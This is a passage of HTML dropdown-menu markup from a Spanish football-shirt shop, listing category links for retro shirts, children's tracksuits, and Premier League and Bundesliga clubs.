                    href="https://supercamisetas.net/camisetas-de-futbol-retro/argentina-663" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/arsenal-366" title="arsenal"><span>arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-monaco-791" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-roma-760" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/athletic-bilbao-851" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-de-madrid-577" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-madrid-792" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/barcelona-367" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bayern-munich-368" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/benfica-812" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/boca" title="Boca"><span>Boca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brasil-592" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brescia" title="Brescia"><span>Brescia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bundesliga-883" title="Bundesliga"><span>Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cerezo-osaka-371" title="Cerezo Osaka"><span>Cerezo Osaka</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cf-america" title="CF America"><span>CF America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chelsea-372" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chile-871" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chivas" title="chivas"><span>chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/colo-colo-852" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/croatia" title="Croatia"><span>Croatia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/deportivo" title="Deportivo"><span>Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dinamarca-593" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dortmund-576" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/escocia-762" title="Escocia"><span>Escocia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espana-560" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espanyol-930" title="Espanyol"><span>Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/everton-735" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/fiorentina-375" title="fiorentina"><span>fiorentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/flamengo-575" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/francia-665" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/galatasaray-983" title="Galatasaray"><span>Galatasaray</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/gremio-763" title="Gremio"><span>Gremio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/hamburger-sv-986" title="Hamburger SV"><span>Hamburger SV</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inglaterra-578" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inter-milan-376" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-797" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-del-norte-581" title="Irlanda del norte"><span>Irlanda del norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/italia-580" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/japon-579" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/juventus-377" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lazio-561" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leeds-united-666" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leicester-city-378" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/liverpool-379" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lyon-764" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-city-736" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-united-380" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/maroc" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/marsella-668" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/mexico-765" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/napoles" title="napoles"><span>napoles</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/national" title="National"><span>National</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nationale-885" title="Nationale"><span>Nationale</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/newcastle-united-383" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nigeria-738" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/oporto-590" title="Oporto"><span>Oporto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/otras-ligas" title="Otras ligas"><span>Otras ligas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/parma" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/perugia" title="Perugia"><span>Perugia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/portugal-595" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/premier-league" title="Premier League"><span>Premier League</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psg-387" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psv-eindhoven-388" title="PSV Eindhoven"><span>PSV Eindhoven</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/pumas-739" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/rangers-669" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-betis-591" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-madrid-389" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-saragosse" title="Real Saragosse"><span>Real Saragosse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/river" title="River"><span>River</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/santos" title="Santos"><span>Santos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sao-paulo-767" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/schalke-04-987" title="Schalke 04"><span>Schalke 04</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sevilla-945" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/south-korea" title="South Korea"><span>South Korea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sporting-cp" title="Sporting CP"><span>Sporting CP</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/valencia-393" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/verdy-kawasaki" title="Verdy Kawasaki"><span>Verdy Kawasaki</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/villareal" title="Villareal"><span>Villareal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/wales" title="Wales"><span>Wales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/west-ham-united-740" title="West Ham United"><span>West Ham United</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu289" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal-bebe-nino" title="Chandal bebe Niño"><span>Chandal bebe Niño</span></a></div><div id="popup289" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1289" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/ac-milan-290" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/alemania-887" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/america-933" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argelia-434" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argentina-888" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/arsenal-294" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-monaco-295" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-roma-296" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/atletico-madrid" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/barcelone" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/bayern-munich-299" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/belgica-550" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/benfica-432" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/brasil-301" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/chelsea-303" title="Chelsea"><span>Chelsea</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/dortmund-304" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/espana-889" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/fc-saint-paul" title="FC Saint-Paul"><span>FC Saint-Paul</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/feyenoord-433" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamenco" title="Flamenco"><span>Flamenco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamengo-890" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/francia-309" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inglaterra-310" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-miami-915" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-milan-311" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/italia-558" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/japon-934" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/jordan" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/juventus-313" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/liverpool-315" title="Liverpool"><span>Liverpool</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/lyon-317" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-city-318" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-united-319" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/marsella-743" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/napoli-891" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/otras-liga-813" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/paises-bajos" title="Paises Bajos"><span>Paises Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/portugal-324" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/psg-325" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-betis-872" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-madrid-327" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sao-paulo-551" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sc-internacional-902" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/serie-a-878" title="Serie A"><span>Serie A</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/valencia-552" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu3" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-premier" title="Liga Premier"><span>Liga Premier</span></a></div><div id="popup3" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block13" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/arsenal" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/aston-villa" title="Aston villa"><span>Aston villa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/birmingham-city" title="Birmingham City"><span>Birmingham City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/blackburn-rovers" title="Blackburn Rovers"><span>Blackburn Rovers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bolton-wanderers" title="Bolton Wanderers"><span>Bolton Wanderers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bournemouth" title="Bournemouth"><span>Bournemouth</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brentford" title="Brentford"><span>Brentford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brighton-hove-albion" title="Brighton - Hove Albion"><span>Brighton - Hove Albion</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bristol-city" title="Bristol city"><span>Bristol city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/burnley-fc" title="Burnley FC"><span>Burnley FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/cardiff-city" title="Cardiff city"><span>Cardiff city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/charlton-athletic" title="Charlton Athletic"><span>Charlton Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chelsea" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chievo-verona-881" title="Chievo Verona"><span>Chievo Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/coventry-city" title="Coventry City"><span>Coventry City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal" title="Crystal"><span>Crystal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal-palace" title="Crystal Palace"><span>Crystal Palace</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/derby-county" title="Derby County"><span>Derby County</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/everton" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/fulham" title="Fulham"><span>Fulham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/hibernian-998" title="Hibernian"><span>Hibernian</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/huddersfield" title="Huddersfield"><span>Huddersfield</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/huddersfield-town" title="Huddersfield Town"><span>Huddersfield Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/hull-city" title="Hull City"><span>Hull City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/ipswich-town" title="Ipswich Town"><span>Ipswich Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leeds-united" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leicester-city" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/liverpool" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/luton-816" title="Luton"><span>Luton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/manchester-city" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/middlesbrough" title="Middlesbrough"><span>Middlesbrough</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/millwall" title="Millwall"><span>Millwall</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/mu-serpentine" title="MU Serpentine"><span>MU Serpentine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/newcastle-united" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/norwich-city" title="Norwich City"><span>Norwich City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/nottingham-forest" title="Nottingham Forest"><span>Nottingham Forest</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/plymouth-argyle" title="Plymouth Argyle"><span>Plymouth Argyle</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/portsmouth-fc" title="Portsmouth F.C"><span>Portsmouth F.C</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/premier-celebrity" title="premier celebrity"><span>premier celebrity</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/preston-north-end" title="Preston North End"><span>Preston North End</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/richmond" title="Richmond"><span>Richmond</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield" title="Sheffield"><span>Sheffield</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield-wednesday" title="Sheffield Wednesday"><span>Sheffield Wednesday</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/southampton" title="Southampton"><span>Southampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/stoke-city" title="Stoke City"><span>Stoke City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sunderland" title="Sunderland"><span>Sunderland</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/swansea-city" title="Swansea City"><span>Swansea City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/watford" title="Watford"><span>Watford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-bromwich" title="West Bromwich"><span>West Bromwich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-ham" title="West Ham"><span>West Ham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolverhampton" title="Wolverhampton"><span>Wolverhampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolves" title="Wolves"><span>Wolves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wrexham" title="Wrexham"><span>Wrexham</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu4" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/bundesliga" title="Bundesliga"><span>Bundesliga</span></a></div><div id="popup4" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block14" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bay-shamrock-pos" title="Bay Shamrock POS"><span>Bay Shamrock POS</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayer-leverkusen" title="Bayer leverkusen"><span>Bayer leverkusen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayern-munich" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/dortmund" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/dynamo-dresden" title="Dynamo Dresden"><span>Dynamo Dresden</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-augsburgo" title="FC Augsburgo"><span>FC Augsburgo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-koln" title="FC Koln"><span>FC Koln</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-nurnberg" title="FC Nurnberg"><span>FC Nurnberg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fortuna-dusseldorf" title="Fortuna Dusseldorf"><span>Fortuna Dusseldorf</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fsv-mainz-05" title="FSV Mainz 05"><span>FSV Mainz 05</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/gladbach" title="Gladbach"><span>Gladbach</span></a><a class="itemMenuName level0 act nochild" 
